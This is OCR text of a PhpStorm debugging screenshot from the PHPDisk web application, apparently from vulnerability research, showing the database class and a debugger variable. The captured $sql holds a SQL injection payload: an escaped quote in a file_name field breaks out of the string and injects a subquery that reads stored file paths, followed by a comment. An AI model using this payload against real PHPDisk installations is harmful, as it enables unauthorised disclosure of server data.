 upload [D:\MAMP\htdocs\phpdisk\upload] - ...\includes\class\mysql.class.php [upload] - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
upload ajax.php payload.php
1: Project
Project
payload.php ajax.php client_main.php global.func.php upload.inc.php mydisk.php core.class.php settings.inc.php mysql.class.php
Database
admin
api
filestores
images
includes
install
languages
modules
plugins
api
phpdisk_client
admin.inc.php
admin.tpl.php
client_main.php
client_sub.php
functions.inc.php
install.inc.php
install.lock
passport.php
plugin_info.php
index.htm
system
cache
global
plugins
templates
configs.inc.php
db_log.php
index.htm
install.lock
settings.inc.php
templates
account.php
admincp.php
ajax.php
announce.php
comment.php
downfile.php
extract.php
58 }
59
60 function query($sql , $type = ''){
61 $func = $type == 'UNBUFFERED' ? 'mysql_unbuffered_query' : 'mysql_query';
62 if(!($s = $func($sql , $this->_l)) && $type != 'SILENT'){ _l: resource id='19' type='mysql link'resource id='19' type='mysql link'
63 exit ($this->error ($sql));
64 }
65 //write_file(PHPDISK_ROOT.'system/run.sql',$_SERVER['REQUEST_URI'].'|'.$sql.LF,'ab');
66 $this->querycount++; querycount: 3
67 return $s;
68 }
69
70 function query_unbuffered($sql) { $sql: "insert into pd_files set `yun_fid`='10086', `file_name`='�\\',`in_share`=1,`file_description`=(select x.a from (select concat(file_store_path,file_rea
71 $s = $this->query($sql, type: 'UNBUFFERED');
72 return $s;
73 }
74
75 function fetch_one_array($sql) {
76 $result = $this->query($sql);
77 $record = $this->fetch_array($result);
78 return $record;
79 }
80
81 function fetch_array($s, $result_type = MYSQL_ASSOC) {
82 return mysql_fetch_array($s, $result_type);
83 }
84
85 function affected_rows() {
86 return mysql_affected_rows($this->_l);
87 }
88
89 function num_rows($s) {
90 return mysql_num_rows($s);
91 }
92
93 function num_fields($s) {
94 return mysql_num_fields($s);
95 }
96
97 function result($s, $row) {
98 return mysql_result($s, $row);
99 }
100
101 function insert_id() {
102 return mysql_insert_id($this->_l);
103 }
104
insert into pd_files set `yun_fid`='10086', `file_name`='�\\',`in_share`=1,`file_description`=(select x.a from (select
concat(file_store_path,file_real_name)a from pd_files where file_name=0x41634163)x)#', `file_key`='q1pRyEQ1',
`file_extension`='', `file_mime`='application/octet-stream', `file_description`='', `file_size`='0',
`file_time`='1562238055', `is_checked`='1', `in_share`='0', `report_status`='2', `userid`='0', `folder_id`='-1',
`ip`='127.0.0.1';
cls_mysql › query_unbuffered()
Debug: ajax.php
Debugger Console Output
Frames
Variables
mysql.class.php:71, cls_mysql->query_unbuffered()
ajax.php:161, {main}()
$sql = "insert into pd_files set `yun_fid`='10086', `file_name`='�\\',`in_share`=1,`file_description
View
$this = {cls_mysql} [2]
$_GET = {array} [1]
$_POST = {array} [1]
$_REQUEST = {array} [2]
$_SERVER = {array} [32]
$GLOBALS = {array} [67]
2: Favorites
7: Structure
Terminal 4: Run 5: Debug 6: TODO 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out the problem check path mappings configuration for '127.0.0.1' server at PHP|Servers or enable Break at first line in PHP scripts option (from Run menu... (14 minutes ago) 1:461 CRLF UTF-8